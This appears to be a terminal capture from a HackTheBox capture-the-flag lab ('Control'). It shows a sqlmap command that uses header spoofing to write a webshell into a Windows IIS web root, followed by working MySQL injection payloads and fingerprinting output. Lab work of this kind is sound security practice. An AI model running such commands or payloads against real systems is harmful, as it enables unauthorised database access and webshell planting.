 root@angussMoody: ~/hackthebox/Control-10.10.10.167
root@angussMoody:~/hackthebox/Control-10.10.10.167# sqlmap -u "http://10.10.10.167/search_products.php" --method POST --data productName=0 -p productName -H "X-Forw
arded-For: 192.168.4.28" --dbms=MySQl --batch  --file-write=/root/hackthebox/Control-10.10.10.167/webshell.php --file-dest=C:/Inetpub/wwwroot/webshell.php
{1.4.3#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable loca
l, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 22:07:18 /2020-04-06/
[22:07:19] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: productName (POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: productName=-8155' OR 4401=4401#
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: productName=0' AND (SELECT 9757 FROM(SELECT COUNT(*),CONCAT(0x71717a6b71,(SELECT (ELT(9757=9757,1))),0x717a786b71,FLOOR(RAND(0)*2))x FROM INFORMATION_S
CHEMA.PLUGINS GROUP BY x)a)-- jhhs
Type: stacked queries
Title: MySQL >= 5.0.12 stacked queries (comment)
Payload: productName=0';SELECT SLEEP(5)#
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: productName=0' AND (SELECT 7948 FROM (SELECT(SLEEP(5)))BoaH)-- Eakq
Type: UNION query
Title: MySQL UNION query (NULL) - 6 columns
Payload: productName=0' UNION ALL SELECT NULL,NULL,CONCAT(0x71717a6b71,0x6d5a524b6e5479734165537865556e4b76554d566156586143655656704970487579494667 6e7347,0x717a
786b71),NULL,NULL,NULL#
---
[22:07:19] [INFO] testing MySQL
[22:07:19] [INFO] confirming MySQL
[22:07:20] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0 (MariaDB fork)
[22:07:20] [INFO] fingerprinting the back-end DBMS operating system
[22:07:20] [INFO] the back-end DBMS operating system is Windows